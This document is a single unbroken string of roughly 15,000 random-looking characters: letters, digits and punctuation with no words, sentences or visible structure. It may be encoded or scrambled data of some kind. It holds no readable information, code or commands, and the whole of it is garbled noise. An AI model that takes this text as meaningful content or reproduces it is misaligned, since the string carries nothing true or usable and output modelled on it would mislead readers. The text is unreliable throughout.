q/|~zR2TLB1%Qxki{r]|EqzhRSA1IiN0E;7FN]Ts(-OT-uRT+o2yfWDLADITo79k0R5+04x~]}(uzwIuf;;Ve/WFEw|NU@5;2@q;}sw+Dhk]%xBW(F7|qd^+Lrr;VrxRueV-h@J)U:EQQX+h-u7pOwd4VSNKKW7|wR4yK7ALuT]L@s]nS5A%%LL/0XeR2:TU:sthSLyJ|d~xNTBXJuwAFFq(1s(SVr54XC(~@OWY]0iWQ0t]Qk@ddF1+_Uh@~hyQT^QSoe-64DWNtsx+5htkwLr]rx+XdVsS@eUKsT0-|w7+JrwrIrrrUrww+rx/QrI(Nipsy_L|Ns+nCUS4V2ph4x_VKsAJ(@I;9;OAesAKy:p_BTL;2_T_U4tyYi;dR@}zVw~&WWJAXkK4]s66SrREFTyz5Ky(AREtTW|T{BwTx)/|x7Q(xN-CF}F^f/-(&etE&htX)eIyYxyXUWNC;RfXi&o(|A(IeyQsou5rX2Nq]t;-4^pXf0)q7%15_-1oEsN4oqDR;sAuS;1_V|%2WiTuN_K5(;44F%AL4Az}6|Du451@0xyAf%AN)Xoo|0EdRCfxknFoLLFD~y4yiO%K]D)s)iuh14SC|~%XytEfXIn4~Op|9UtV+xNxRR~X|~QJY]QsC]{nEE%^SJ_D}AYKqE;r9Qpr~dp^LKBrDxIrss5)OFKfoq50+WAn:Wyx)6%UW{^n_e:SWyr@}Cy&R|_n2x_Lst_0wS)nnYuW|uz0|sDoV(44FO4oJ0:KWrYKE)TSO7;/%z6k6y0:|p4sL7||kRw:IhLq^R4JQp(SfeS2)Y;&yNW)_|T2L6EerIVrrwow-xq/prVLNK55J5KCF%YwV:IK6]~:1pn-0}h|:6;pkK1X_X:nF5k:(Je-r|we_EV/Fuq1fu4&FU4/6p9yV&W_6C~2p-^ffD%UuBrpD6C{;f/2_s9t;6xC_Cp{T+nT;pqf5DsYYKyr9zuQ&94{{sF&p6y4Y^+|N;wONn6hYIqKw]{Q_:wV_J/Ir9JirEVSr-xe/xDe2n&/:hCY({t2n&hKXxNLW;-A^ntN)iOuUkY%1^197W(//E&e_7+Ch-Wrd/N|2oJIr]n:QRSy%W2sFET4{rOz7%DzioRrLLX6@/4L-Ek+V}f76&C6AuLCLx{6JN2(7XCA65XX}5wit/-n6RV~@1X/q2}%6oWoeO9w0w|KOs}5;ny5QKh)~O4/6F)xV%/X-15UL{ehfJ4QSAdCzE7B]4{%DFeRf1RWE/s9QQ6Vd60dzEVz(r91:oWB276r/|Thi/&zxKDtO^YLKW+r~LCDeXON0qy0@R6pLu^62u6pE@qYr&Uiq/wr4xi^/1sCEsXQY1CkrEWID{r7oV]wD{Vr0yBC~dWSrrn+CIkeBQe7D-kAn}&^Ci&i0LhW|k2yV@::OBRh2%_5d@JhIY@F16o)I]/JBLQed9rD{N/NyY)up_Y9~s/+y1;+Nt|}xiXADXUxs/N2fOtuC~h+py~E&/2]K%Xuw&FKK{KK01T{e)s%e2K%/4Q/X{rrDO(itupIu0WK/}uL1uheEyy/TrDz]r9pI0{DxhIOzkCu2pd]~|d0k/C2DL)DeR~Lx9xuh-&hXT~z&e^2DEw)p1UYdk2_J0nu4|iYAWf_JSBrurxD;LeWSBo9B]xJ+iiJiAeY6|4Uyx-z]z^BzAdUihVOA+OIR~iqdXFh]FFY^E]f_R-LE5hK_tfF;RzL@CArqX1yQC)2@A//95iq5f];Be215q4hK{YX(LBy@XY4t^4n{%poTVLR1w0IOBNi-7;N0B9TO0Ye)1i;eWe/{q{WSViAtf~JtSNe&7VtWI4:9x7y-A9J|u|JF9WpJd%YqJ(:WB0dd-x-]wJxfU7^1hK]UA@txFVKQx;IX_9)AL{)TY{e~wp}W_1fO2RuU(sV)U;4Ip^Wk9;+WUN+D-_RJpo;IT244XsVz)w]e~y{-Y]:@VOo--(fppdkC:r%EfxKnC@SEyYXC+]d0NLE]FL7owup0^@5UIei|6TBNIk+J}h4S2xrAAW|-XDn];IIC]&UE%Xyxt+900fSLp6BAqpUiiiAN+wxzy{pff6&^kx}h@O2t(zY5@BrOFnFLI2snFX9puqxxQo:Af%ROi&4iU1Q~VppNBI~^r9usJ6zw)d-e{h|pE&)YwOB7wBSW{;QeRRk--JU:5JJJT^zrQ:5nhOiw@pU556ruTQ@]ky+F}@@40{~L-iSxXnfSEKT_]0Es]wwO](5SeFA]Ih|rKiDR/9iX^9WSNB^(U}AE2iDD+)(OqAY+R0]IO^KnAiJ225RNVY79CSr_Yn)Ks+nUsxkWtyy2XKuTup}uIi:w&e+WhpW--_zrorzwqzBp~kLA;UW~A@:Xwxww({EEWCsq;dI:J};SBNk46p:p-TFqOC)OQkSu_I]n6B|2+rxBB((45nY6~IITsUB4J/+eASBnwB|kVi]Er16x~hVzWYY+}DrLK@-9q1TJqFnNttr~NpWwBkEn|/zn{eA/_rNf)FR(uqyy5DFI(Nk7|DuQCzYy;72/|VkK6Qs|xwOWtdCuskrT1hikTSEAJzzdd]6wk]kro&)XCh^&n:|0i65qN:6qNSD-ek:_)k0:y@@2;)iWAD)FNzS70SS}r:]0zu(iKt9JBh4L}LqrBsk/tBLqI@oLpCA;BD)IQY(}S2FF_E@V}-)w5FNfI-(zE{}Aq5C-9VVE/IhFY/}rBpxA7L{((YUhYiFF5/F|0N-V/w|dC(@owes4EJJ;ki)|4L4I%J|pw%u%kWnK///Jn~9t9/]iLEr6zxWpQNoIWdO]R9y5z~VusqA-)-2yp601^Vx;LqN+X+(SJ&L}1n/KIniVJUB|K-qrwSW]^9Vu)F^LV42_];VJ)O2A:VBWS5+zyIDeu;0J)^2qX{oIuYB0&BSLY]n4qXdqt4DI/5(nQIW;yz0Crwx&uppt]nC}Q:pK+puEV%t:1C79nJ~XwrJD4@B(rq2WepeJTrLr_Frs/{6Ky(nKpeh-wWNrIBE|D-hod+^;:rx7~W)RR}C2;O{~&^{]RFCqz|@R6qV-0p&IfXWC;BqdnWW4|zr0R-x+DFTDtE-d9F29xf1rrF9k2nD%QL_rS(nCr-eir]ws0O+}6DnDr%i+o)6:6{&hU~6B4yxq@xL-u^iu]1ouh);whhzeENRhwopLf7ENIN|~4^k//+JrEn~N-nIRwp]Uzi}xX-;xtrD&EfUdxC;F7+eoASWVz;p06+xS]rB%SprhKUEBLBByhw~hu0^iLEuUN|y^tQJWBL;QsJCWiTO)Iy;)FKBpK6UWC5KE~&F2XVW0n+p}IV-6Q{zSI^^E^w+UD6rws{DD|dBoO2k;r+)Ax6t1sphA0V{i}YE@-RFr+]DyDukQ55i^t%~WW%]tAY&t|9&{o&N@F%-S{tkuLN(CrrS:|R9C^+RKBxf{o/JtyyxVx2Vy7:yNIpJ+KCTS7CW97eCCiD+~;E]w4yIB9W0tA&SwOi4sI}iU^uSkA](Ln0xkEeB]:0;5dCDtNy^-;pff~)UQ9/xJQO{rfyCtIw;rRur]w:DnV_QuIh(kSe(N2t&f:0]^0Wt|]pV-h6o:FrhQqYdQF^}z;_on^]DxR|D06OD@pe^}ASEEJYoUF+S~N|&i}EVy2zs;UTx^+/YkY+I6|eBw]L~~ptTI|niiN1ReBAFKt5;-|}OD%@Bk&ONf+7I%^5S1TxzAuiip5/L]6O-tI~6R}Er]zD6~fr}hB0wr(DzOL+2hOC]zSWrx0Ny|0_YY^9_&D]]/KrFY2Jfyw_BpU^D{pN(ehJk20W{A91OW{;^zE)4(CFBRfrrspRU^DUrrrd&1k)A@iA7hC:zq6fT%yYfThE/OF2rYfJy~@SpIWz0Eht/}:TEV1iku0/T^Fo1T:(On6&;IJAz9_UuE2@{^~W|q^zBph)xxLn+Is]T|+4LkyLE@DxtzCOhAdEE(XI_q~)q;}]k%-wCDxOKISh@w;]F|UO2W)pqfswo~y/D-}:x:d@~70w67kRANs^]5eUL;-}NKEOL:Bu(/{L^wCh^YN}+rxLKiTEE94yKqU5uLC0sx;~n)qVr4:uzdh:y2fnJypdKV6p{:yTY-S};JAq@~utkFWq:/T|ISC2w/zFdr5|4wNI^hWrAp]0VrR~XA6iopQs{uzY~~Ox:y22]IfO{]q6-koo@iz}V-SseeW(eEzUI-Oh]CkSW0s6if%CrsNr(dVR-7{rtxpw_9Uw]B)pB)r)+KT5T4&E:p@~rx]EsNB-4/pYid&9E}VsEzAxdo:(SW-x9xLxtkxTT95C_-]]^ApEIK~YhDxf^^CUfLC%(SR-}CWSX~7dU9dz1xDrL0)DI)kp/+qA:2VzV7T6uTQO%he_OWqRA4)I)4WEtKC&6h1YOCn-DB~q}n]276B^y7p@K511&Ih/z}&pq)K^J5Q~(u5LDIiX6f{K~+sV%1s6}kE]:{B9&opk/y9DkSQ{ROAIr4~EuN-OBhDup(DorB)ECRoTyqy@iDEV(]fSX;1_)ip-(1^6WTUEKf&O}yR4h2dUSS]:}L/9twFwUE(~SBRL4QWrfzX/et)J5&xDVSId1q-YDn:r)pN{AFOYe/F_|Y}nFTJddF^RS/}fT{ruwLTpQ:;;5%so;eE0x~Asp^;hKFhB}unTBwzQe1SIoJTI:AEN%y]&Xr]xI9Dw&zwo/5YKrrF~kO}wzpsRYrWSEIpDIr6-pr2-W~i6&nF}Ep:I(64&k1-uAsAAy9L&9wqu(Th4E1-|ICV|;Ck~A|@&yC4s)WVr9)A2r-s}rx}S+fY^;%rrdkBTedxq]:nDu}|&iO)I]V+su%)VNf-Tx5wrxKLrV2VTu9%DuEdIxU2DBU|]]Q4DBQtI77wpfXupupk2Vseww-Vrr/R~x]Crky]}fTtwr%n2xuOO/s/ors62Qp:kNo7{nsQ@@k:5+6qo+wkRAhOy;ErN%W(yKWwUpAz)]IxfNokhn4E-+]fyWqwp+iRNOhTL]0OIUV;RN02;qSWeDWz{nRipAERh-rE_nrCUrV@NFIq)(ONR0&~^D-y_hITAW]zU(rfND}zCDWiU{rzfqWy;qO_K%rJ}LI(9~T/f]0A^Lr/6u0U-U9))B9whBWU1-2u@qDy-OIE{pW0~Awr|{O)JA9k]QD7{AoYkL9%Wfo7O@]RUo96}N6WSDhrE@EYw%WYIoDiwIu%1DrFwBWkwREQsF|Yenxu]y|:|zu;KU4:tOrodx9_B_W2|0-2if2FhBwIuWWN;OeQ-Jshzo~u}oNzzhCu}Ar(z6BdthBr^OWBAq&B+sqEYy)xE|fpqWsq{TSxyRD~6%kWk@K(e+sU6h^Wp}/~B2]U]unfNYRrk-:rihhr/{&y)rKrwhuNVpof/nS6;T^V;T%Bx%nY;V6qV:y]92KWw]9x~;;(EU]S/z4WhpS6e:1E6dIrr1nU_^@Bu2LYe_i]YxqSDSh6+Ioz&uJS|IQEW:7ynRu]-}_]LUNd+2}h^FD(r2zr+zIrr|0]zAWEL/tB+|sxwh^pVFAh{&:]J;+I+WBu}y9qh|%u7J_r1|k6E(Tk]AU(u-)r90ru6Q^WkAnxy_eBzR:I-({y-@:r+RtpQtU)/w9Lr-R|DEBqnpI~|r}NI7/fs(I2prp2Irk]qq7Ts7{QnCq_U2&9SYxu&xkiUVudrr~Ip2hhIyoqAqXiIq^O+k^|JqXCo)pEryxERiuhOw2fUSrn6]WLr++6E({Ru6_@}Swp~+w0w)IdKwO^ntE{RS(/-rT-r^-L}pnIrw:FO6tLpt5IW6sDTB:QI7VO~hUfpNC^096%DueKA^5S-hIY@xi^IrTyr^DE6d)Nnu|pIwV/9C+%rz]rAt}0RNpdsr]hrCyYIrI;ph2O9AsQrrrNpeQ+JwQE+2BsK29/D2Nk+7QJnJY0BEV+n;06E~9QI2Odrrdi-u^InuY:n2JXRpk1n/0eJuJQTxI)4;B96f|ze:EEn-~|K^UrLU9yfUwFoK6wAE~AF:-W5dwJV{phF^i@7(rDyprhLN^d|0k+&IrN~h}z:p]t(hpqDE++fpV]s(p^X-wUh(wUkB]S^Vp6n%rz{@Wiq@C@)yrz)hk}-L9@DUIpfO90@%SV0Yih2No09AsACO0Dkfo)6B]A@%B0}WrQeKdI|~s9I%dRiY2hI6:&BYCp}Lz&C;UKn}zA7;^9zBDCqkd1oUUU^Y:d-qR2@K+nDSVK1(ruwrz(NNz(E(o^LD}7wSqVnLhy;FiT2(TLdUk;WnUrWV^UqupSy66w9Er)R@-qBr-w(Li(@Yz^1Sz^AR7%J6Xdwq:^6qUBx~^rE|^pE::JzhhxT:/O9-|x:7nrx]hru7rrww{rrY1ryB5I;-OpwsoY)4+p-xwYtXqS+f^fDIVJsUWyE4WkLT(Jkx&JRJqdfhsYfBu:FA]:FBFLDeYyWi7I{BTNhXXI9sh:^o2SfUA:_d(SU@VEt)e:VFhrrEsru{oquf9B5|zzuz|Nxw_W5R|E(JYp5ur;OdAdpF+(WwKuxK/ux4]ioDVrx;IxU_&NxNBIFs2zhk]JUqwA}qiABTNxyU4;T:JOx:z:::%:nh7xE~CupCnqWwDrw7+rwy-Lw2ou)I;JdFRSs2:x4U_6C7+W&fpYNBqVBASx^UB5/&@WIXr{p;eLIAL))JWAI2A+:JAe)X+RTFfDzJO&ru&VDF7(pN)fCq_ddkAeDrk@uxD:@V~6IUxDhJDI45sAd51Oi9W;Uy2s5I6YRF%Fr;OorftA2xe_:Or/rO]}~N9Y~_+]p(C|W91WSLA1|hr/@uUpD6o4k|]B&w^Y4uxdIL6z5iSTW:6U5L:NKLOC1rk4t|@&rYDkD_5&n|u0IAd@tV1t):4Rd]{SpqyfrCyyJFEBUuOq)x];Iuh)6_4Bpz(^}wO6sdL/KfQ;z2(n1RuL6u]ptefDKX)1S5fQ:xuekF(24F~UIeQF)EE)^Xf%tFJ_}C/L0Jsw1IB}i9Ie+z1z&/@)&-iVF-ozBUw_pUt/4J-^TyDp0yw(SJ~AhDruz{|y2NxstWwi^S+^qBzW_~-F7Euo-^RYDQrWy-rz{^rz{dz+tErdA&r6C^pW^{zuzDI(~rr-dyrI](xLrEtNXByzkSw}-DkpoTKF0h1LRwy_Re+R1Sr]S0KtY@(ywIrrOOIB;Sz|@pDQ~6546zzAB6(|W2x]k}zAiy1sA@1A/or)~ey};4EFWUxA;-zKwkuu:@L&piR{VorANUJ7O_nwWJ6F@TTXBhq%eDu4Td4OpVt{9;LfRwy{X]rUQDBD@~uYW:1hz0Ah1-S;Tf]W9&rhD(uYVQ(W@~rND0NxU0rNh{rW^We/+Sx4~:h5~U@y&^LDr;BrAt(WRJ9IiJUDN;wr9psk5UU6CFpJkK6;(fLE_fRzLU;;dX|LrrYet75r;EVrhipLeToVf|T_f%U7y~u0di2RE&A:Q7}r9&zL{064N&Xr9N|&]XA|]B%ywATT@U{5N6Wrt{f9]2WfT)^_7nIDe5Tf1n0DKIXEL6Nr6:r7eokSW{_VO2oi/(wDW69X92{uy9Vrr-Iw~tI:U/{R7;(J6/6BVh~R@f7]pYy9ItDr9|y6nzULxqes&7n@Dz(rrVOE-kQs~)d0rVhru9:Dr]DrrNwx559Xi//E7-yCiUr|tfr9|-UruyJ0uFS}A7%rr;-0eE(w/~25pwsB-2V9}FEAfs+n~ryDLNf~t~EOQ-V1Dsy{F}BsQR]@z}A^F4IxRR7+~iQXF4IO@u+o2RLCRie7:B]^q+]]h9f2Rrk(Br&65Y@U^O9~Q:eC)JK-SwX6y~-Ou0(7IDVek9I7xxAw2t-VL:SLru}q~]4SEus|x_V]r@i)D}4@pe)~1Dh^pTi@Vw||IOpRIrW95uxVCu~7pe_nFr~^DrzD1L1iUd-7uVD26-XDhA~rFo&AhwtyQ@4]L@sfsr)%{w1sQu1QfXWUIh/R2XuU2sE6YkB:(s9VIey/(}NE(s|BAsB%{e]fFs|:L}-tow%^Ks|{B9/ruN)^DVVL1}XU+/K%iK+YB~]%~}Ez^UrkspF)^x(7}5xDdR&L{+RBeSry]J@z7{u(tEr-FJS@xti@4%DqIJKJ0-_rk7Fwr{;x;5ykU4rw(I-4~Bxh]df_9B-)5uDr]BrrrDE-~yxN{px52IrE2/p-}d^Wz{Jey%yJ{y_y2YQq@-(y^(;kXi|d4)IV~0Y;{|BoQ7I{|uns6V;R+7_DBp)AW};|e1EXI/fD0](}A)_A&/|DT:;A)4p{nwruYC61_Nh/0EIu(S9+@%B](~6|^_YU6k({QyDpY|ww2wUoVQUx7UkdrqiioSDet-97;{;f/EI514L2)WYCK)rReotki1tS&/IY))rC9{_xiC7{LC|V(eIVSh&whFt09no(]N_4JhyB9t:WrWNoiJVszR(i|5w_N5N}dx@WsNK1+zBwCo^rxt^pxw0r+5JSu+qrwVqrWX2oeX&@_%Swy74uRD^sET+10%swB@n5BA71LNEA|0C4fAAsFV2eF@t0es|_EhYwFn/+}1OJTn&oS-k)&)@DJk7VOr;xuN_Y7{i}0OEC7{+rSA;]^@Wr]0]uJqFrA7|0;zIw-qDs~Sr4+qxs+qysD^@Dxt-xo;Awow@ox9esWfq7R&)Erzfrx@KyO7or]tUOwuUu;d|rEx)Iu7rrKrnrwk-wd6XENuSYy^ddC5|%SyV/46@ruE1su/IDr-Jw/u6-DNS6Ir)4%{/YI04{%JIWh}yk_Qy:7w{5YJfe;uAr7}A]NQfi%RN-%rfYu1fq_wD/or;7VQA1X)XxnF64DF_NNE1R6s6J4UW0ItI/rQ:-wssBY_W91Qh0B]9O;rx^Dwx(yxu0SpoISxs{k9&Q/A}(tx4IJ-iS^;IEu;U^VWT^f+J{Ft&{nOnI^z-_UwxUhV](f9IF1VrL^u&%4YsQ--|S];VA/7uE;kh9wE((rkAh/x}Yt4o{kV9LkC{otVw|(k|~hACSeu]J%whEVrx-0q)oeN|SU-7WUruE{6/2K%qJw|2{W]6&-~/xeSWktReD~y@VzER0]W0:(itk6R-L-/4N:sy6RO{Ye]-Ap{;Ewp{^|k;JDV(^i6n_&71Ro%YN^BBL_zE@isw2uIJOJxWWz9~:DOuytwT-O4dY0:f;2ipQ(Dhxu~)WtVtNYkwtS4oxX]ei]|U;kpJy9rNz^k~thDOxD];tkFBussoy97%O_x5XXtAz0(+K~%k;^0zu]}pIFWh]5wD0Lu^CBiDLC)-oDS0T}dNYx}x(|:BCqEEACriRWF]W{z+ehExo|Uf4Rkd+r6oWhd7nD|(ep{iN9@~UIy%wo0d]Fz&TfzJx^~pI/0u@r67rridQyw1KTO^YxprW9]C7Didh9w0z+wuF;0(]%0B;I{;et20%/XXs16D:y4eQn{_UzNT1~FEQt/W@0SDQz07B|BIDinEIdiis]}uQI|)wWBDfW]Ir&T)iA}~u)K7)A9sk+F(hfrkIxDu{&~wwErx|zA~Ufe_^wA}oVnyN&e^u~p]~dJA0RVkkkQ7E9tWIOLOpCLCi|I}JJFUuuuJ@-DSr^W@iT@iYh^irzz}h0orpNYTTpVhS^Aw;tt)(oD((rAnE}spy]JwwtSSDzFofC{Fw6wrs6e+uk6hIODrye0+2C~DInBezSx~io]({{k|Tph~-&dB9reDpS-+o-x-6hRR/:LIf~wdC%0~n%5t):K:_DR::eixIA%Wfz/_q|B4o5--r|ip7T}uNUw|Eoqw1/wBAOoBoEN-Bpphhzf(rIA^^}]AfYD(h&ViV;OpSr(k1}qqDS%:~pe2p+:hf(6{w-5O{OnSuwWo4QIBp7%uK@@kw1^LESt@^hzBQ^J^hTUIK7h)dzxI4{-(WYCVx~IU2}]Nrx^Vi@roxp7t4Ju9N2qAk2){ooInRCSqEiR^N-IwOr2~|rK(wy6UO4hw5hUEtu6QFNyOrw^]oBrd(uO-9kWCAIJEeiN7TCDs_T~6s}}]|t_hQ//29RhQ-~Q755iiB]KR~iKhS5Awn|INCB9{DVnyy60w:AOAIVFzpAA}RQQf-6dY~-o^(^rrx6V%;i@/YnfQ0]o)J{X(CCVRx6+V{C/@WTdV{h%pD^TkkyD)+9+6Uyi)xC:XC6y;xYNBDzrTS{E{S_QU~hnn~/^k+]k-W%xErUd744~Rqi-FEyTFX0WE{zd)96VuO&Brurr~~EOWBwNBN2|u5FuyoVuU+N6(I]kSVIfu)1E+u]0hE}5(/|A)7X/XXDUT|i}7sn^XAzE~VOB1uRQT~OLV)tuoI;Wzkzirp:(Dyru_Tkq)4J5ALBK+_eVNkt2-qtthC0xA2KQO7Eni-XYQS~Iix9qh|N:RkNEEnST6IS~Lrx]OLRD@%VNW^A1-qy}EpUrKK0OSO01r%s%yiA~JENzOAhwRSOp4:IVwLS^yrz71uxr&xs;@]0u7QErop9zOw~:E1yos-J_SDkOX(rz4TrwD:O&:z_q100zErur+wye9zDpBVr+441-]::+tW06e4ud7EtJxr9@|1KOdIqV0LS}D66e/K~uxJW--CUpX+9FB2O)~+RxOBIz+B9(;]_tDWt6BCBF1WrWrTu@Q^tyxpC(n&T~97uBIC)N(zoIypTuSwh]&+J9;W-rrYzpx925Sr^]OJ+]LQoWISzLDh@]rrr^/qwUR-hRw%OCp]s;OBspkk]weDuxYEOpwCw^--ufzB@6/xwup-rrxC6nSSe_EDz2pSryIrrx|IrIeyrEw0}+LOu]DpCDpdppI_S-EOUIyWw{999{urp9D|/Iu/KxFt9kX|~eYDCJE-sTF9o4z{SVe;AW5Ykp|%BQzIOuUduRNd/XDxDIIQKrrE2I+zttzAx7{hIrxDD;t4}6xQTiB(q9hx42@)I~4|K-r(/KtYo1y}f%1rqVCuRIq@%-S2dyE0%%uBNoFwrre-iSTXxY6~x;;Rn&6+6Eu7~LW;~zI;7{V-1J4|]yO6ut]dDrpV^QoYk%:kXt1N9uNWrXiE0:p&U@(rkhhrK7J:]keKy4pBT{-L(~krwJ{~yx:4DyosBEVS~hYJEtEJd:9&0FzhN)BByKdXVt2W~z|B+)9e6TenAi9]r-UuwUz:Br@EEzX5WErrLoWA55~zwy0Wz/QQ-T(5w+)Bp;-J~4tD6E~/fEpxQ@dAASVIX+6A+^-TnpJ/oR-}&uu;]u2CidEpu~W7Q0+:dV]Sk7]ErYUihwkErJRwzoWIt;yEzdVhO&%/OuTsBWtkor-r|LCCBx@hprDNO5uNrAW1WILYDss+~UXN)uXunQ:]WkDwn+LJ90XJ~Fih;(VJJuftKT&-7+-VFCEQ:B5-f:EWo7OuK(O_rF]2pr96DSW0F-69p1_yr)Yx2|@yV]T7D+~}/@+p]^xLCJuo_9%dzdqhkuNV_K;h9-YTutO/0I6INrpYwzt;U4):nuVIpE-RDuwiDO]1ItxW-f^n-;Rr^CDo%ozw(X]0xTX%Iu79{WIW]iAIEx9xexni42uYWnny_DWyWseNs]npYQi4LhTTx|J{BOxr:0ouO4D1hOIiWKEA;5;+V_n:C5EV+~ktLNS76kx:+@s]wCJ+|U@kiT+OL6En+qt(yqC+]ksLr&-nzq:|:~UUdJ6n]oxVne1Rr4W0p{nOtWdUpzOt)UiBuy(;EI^sL{S2i4W/w5tSz)1&)i{^_ER+{-IA~6-Erk0hd0rCT}D@B-DyRdnkt+;0EI0Bp}uSIIoBs)VE%dx+D1zDi;rdD)oRLryiOihV+z):%J@&0}ireYdR-2+;XDYs&)EFn|(&V@07YVLp9T;qfTJ-@sX5KISt;nxU45O//x(|{EqoUr2WAqzWOs0Vw}^@@u^SB&~riJ9k6Q|uBoVVU~IIr@@5Y2]^h(f1twBU462^EWFr52EYRN0VpBf0OIzy+BJiDrE%0phwE0;yN{kwurF)9&49qhD0S-s5NW@D;zyxwwUTquB6Or(yn5IAS:operwx]x~KIK-}OKp/SyRQk|_D1S&X%{K0TSen:/wdiVzx@tz&JTDFoOpy{Ww0}4}wtB0ohr1W%_e^oREotqQID+qXUx2+_z(sAQuF+~t|n{9zyD+T+eDIpuw}Wh+5u5dICBdKL6}xiXoIB&S(W4%Rr~up~^R%dV%w_X5p|ID1T^OrJO;]I7TursXeRA/wy/%RiNSet&7-Kp+DQ-r;zD^qQF4_%n4T2-rL}ok{)(&EDICK-QD()~RxLJ6Oe0&^pfoE-Tu]x(xx@-^;2Q0psJ25e{hI1]@TLq0xXnRuWyAetBqyB-V|xFphFErrRL]N40VTiqhdzysD{_EE@ESXeNSODp6s1O94qph)Y{p+D{rWX{r~uWST9IIF6]@YXDx%dED@x(~pJuxC6]@&5uC5B~9noOB~zQru;yrAV0ruxpruUpr{L{q(|-Io4I40;rxyOI2CQ]4p&L9pVf^CRE6C5~D^~B2E&(IowrkWIkWE(qD{V^Wk;%Wp&L~e1E|dt(9:Q}~yC_wU]f^Lq69yVpp(USXQ|uDrq71]4)7;x2~6w4:f1Nth{fu]eOKxwNQ+LkK~B%Xu1Nw+zT-(s%_uh;h+u+UI+z~rU|{xE0i(^-VBr^]EdxQrnnqAVD5It~sWn}_f^e~~%dBf%^Jre_/NyfpBr;Crr-Frr2Fzk:X+UEX]e6dW]y9+te0yro|rE0ikr0u]JfzW6:QEx:wIrx:p~1;p_k-(0iJyeE;]RCI6+x+^ID)+i25hK;xAS^{h4^/I9Yxxz(sy+LdIBY;u):uhL~sd~74xwqRrwy(ueeXEr2Kr6T&-~6Uyo4R-VAKI)Yry%~5p&zu+kK1utsNrwT/pWs4rX%}+^%irW-CW-_OrS^Ty^Xfw/)pVhx)fDUQT-]^tpuriprKwxhXCpu9T&C^:EzVIhzy/~7}J+CQxRxen}C0{TzzYIrsTrChOue:pVSuU~BIYUS9d+SeR|IrnnBRuUY4(qE&pI^wEsNR5x]xs2phyupR-U66kn6CI-r}^6)kqDkUBp6{-&EisUS5^oWT%xNnn+hk+RiQ_W)IXIrK~rrdsIxOih;V2@I^|V;f2si}fr+W5~r7NEVYF^|f1x&OFI~fKoW2fAr}^pr@6rrr|rrRE}7oqVy%KRkhipVzLupw|wd&/DAD;9yw2INnk9ee4WEIxq6EJC-S2C(&fU2OoOuw-^tw22(4o2YDIB(/Wu6OXUuXIU/sNuf2;@F4-7;UpuE+W4i+WRErWXy]TUAU^/hn^/}nt;hBk1%+S%+AOB(+eLqIW{x~JX0I5-S9}Y]D_BonJ]@IkK(]AJRhhhIEI5Sp{d(K+YYzt^F4]6W+4EdU4oW9{VB|}/-965I&E&WrU{yW{xV+}/OrxIqnzVBI2~IopE(&{{OrA%}R-r^iO;VuwOoDI|~d&^YdBUYr_(i+h(^qNYxJ{7d~kx;UQF0kF;pU6+KUkt0z&;Noe;]DyNyDWyLTz-E-L9^61OSJq9Rs|SOp{;%:rCWSxVDU_SBu-w{rzy(rsUqC^~0dk}zIC6A|qh]AK@09R@Ap20}E]~JSiS{wRA+e{kBsS%noy0]Dx9]yk(u|-r|SxAx5ru^BdV7}A/KWrDw+yq2Kue7kA9w2rOiKJ-92Wu:f-_w1A9]|]~|w;uV+:LWWYYehY-])^Y&u:F(nye{]^F-uO~IydqQNSkI9d+NWAT4-+|-I:7Qe^^+wSxW/rxz:NU{+Io+%+2kn;pD](&7Y:27KOsp(OsDf6JJwuqwnutuhxDC2OSSUrW5Dr(t{ISU6xJCwE-YsdJqdxJYtE627JyB@~0;JU:D;:kJA-~UUq;/Dp2^pd57IV9-kxrN|I+EN(66FVSVW]:6whxhoh{(/q9JN+COz:L;_F:4~:wpR^Fe|Y~F)(eEJSeOE6-@D5/UE]@2%udEu]UFzzOwD9pJpxd5_O:xUh~OO9iSXx:Js_K)eV:kDs:^7C:I9QD&dt~7u-I--@IiThB;I])&5ur|ku]Uq2A7AR9r^wqx1idS_{KLBOBU(/4;DXRY^2rdx@xw4VrJwBz--YWztwKL&dSr;4E;q^tk)oDqd^kdhUR6yz+eqE:p&KS9p5RuDqD9C_)_6hVr;0n5I~R5~9RqsTn2:Q1FEhV24EsrBEVtkqzpF|:(}1:24|-62QpFUsDu4VB9]t^52K^J0D&&f@i7NW^Sou:|2J4WOyd60~qr7yxLu}z|]Qqk2e1w-YpkzAhtoDDqxIrzkCskYT]J}VS)X~S/}Yzp1Csrk9zk-({Dp79k-w0_rpdOrAFEdEWp1V-IiVuIKV(dR]U-wKdqD/CT~oNL~rxp)5np+1O:)Ods]]x0t:_VK-ps+6R:0S~;)~]Jp%@6@IRDz@uY-qOK5iJk]TwKU/0%U6t-tTiLrhAE6CuqToz%5RNJ-XKox1Vk0Jq^4YChW|NJoe;{D4)+iU7A&@ISrW0o9Aup5nfQIOQpW@B0uS5(J2R%niEYRfs~Iu--&Ytq5{B(IRNyn)%NWY1Y6q}nuU;rxVU{rz&6R^@Wr-BBry0kR]UIw1SDRn90@N/OrYp-LEBy~xzXyk;wwQLiL;i&zdR@oq:YLWA6)IR(rfF0e/x_s_z|pF(Du_{n]5wN^T}KqO1:5R]{KJueJD_4hAAywtt}k&E%95tOAI_&2h@pSWu;|u^nFAFyyIW~5rT%@Wrk-xys-(WJ~EoOnkiK+-Vs+pe-FT)_xyOUORXrEBrJJO~%f)kRwx9i}JoXFOV)U]:u4dO+:x_-(x|VUXrREOIDJSe~DyIBowWJDLike4W/xRWLzLe@05+-e:4722xX5_+&o:0Wfw+i{_~6A^x1e^4{w^}Wp^pSy^E|wp+T]LqTX_{F&6@q~6E~BAfLs4t~hA0wCI&_TToKJWxAJAx0zxh6tr;5sS]-irS&wYs6Nw;sFW;^K:6%hryIJ0Iipi:x@)/R2d&|hXhruf9r]/udusTLF^{_UX)NkCRxD4r4_sL4J_q-uS&TuuWTzIxE+@i4/}{}hpOurVr2CE&Dp|h}OLnN%4Jq4F2DFi:5U_LFN/KDJSSNDSf65f)DDrdrqd1ux^ITCJ{@E{xRt^OWR]h06dft-VCNoKC0:^rL&hR0sy)kAk(7BJ6rz}|A^UIkLy{F@@ti^Xst)(p|SkQw1C4p0YN)o)94~yh45s::QSy5]iQ@1:Q_~u-R1QDxqKEkATfrsYqdDhI9:-5Ez%iru^y}FrfN)(rD_Vz5&EF}nJWpCS20&Nw2s(Irnn{-{rV]ffND/QUFI+KF(Y)@WfFrpEr7Ep]/1UBF^VI&f/y~f^{hRfeW:%d9~^-OIFw:~6N_hCES&@BO0LkEw6CyE|i|9nY;ysnEth{(Q|{_r]|^IQsRz_s9fBLr:TKtIV19Y+B/f_5B(rksre_CE5rrzOnT{h~(RwO@(C~eYe}LfUV}KdBtk4i%JoX}@X(sf@)4Nu14fYhXw-4eyy0&WNAToIJ-r|5)V@9)I5Xed{%